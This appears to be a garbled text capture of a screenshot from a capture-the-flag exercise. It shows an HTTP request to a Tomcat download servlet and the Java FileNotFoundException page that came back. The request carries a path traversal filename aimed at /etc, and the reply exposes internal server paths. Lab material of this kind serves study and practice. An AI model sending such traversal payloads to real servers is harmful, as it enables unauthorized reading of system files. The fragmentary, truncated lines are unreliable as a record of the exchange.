 lename=../../../../../../../../../../../../../etc/ HTTP/1.1
3-9edc-79aa5e02ef0d.node3.buuoj.cn
sts: 1
Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
fari/537.36 Edg/83.0.478.58
ml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
a70c-4ba0-ad6f-2ee0f46e57d9.node3.buuoj.cn/UploadServlet
eflate
,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
95DDA25D89F6BEDC142F8E3DF365B
<p>
<b></b>
&#47;usr&#47;local&#47;tomcat&#47;webapps&#47;ROOT&#47;WEB-INF&#47;upload&#
#47;..&#47;..&#47;..&#47;..&#47;..&#47;..&#47;..&#47;..&#47;..&#47;..&#47;etc (Is
<p>
<b></b>
</p>
<p>
<b>Exception</b>
</p>
<pre>java.io.FileNotFoundException:
&#47;usr&#47;local&#47;tomcat&#47;webapps&#47;ROOT&#47;WEB-INF&#47;upload&#
#47;..&#47;..&#47;..&#47;..&#47;..&#47;..&#47;..&#47;..&#47;..&#47;..&#47;etc (Is
java.io.FileInputStream.open0(Native Method)
java.io.FileInputStream.open(FileInputStream.java:195)
java.io.FileInputStream.&lt;init&gt;(FileInputStream.java:138)
java.io.FileInputStream.&lt;init&gt;(FileInputStream.java:93)
cn.abc.servlet.DownloadServlet.doPost(DownloadServlet.java:43)
cn.abc.servlet.DownloadServlet.doGet(DownloadServlet.java:22)
javax.servlet.http.HttpServlet.service(HttpServlet.java:634)
javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)</pre>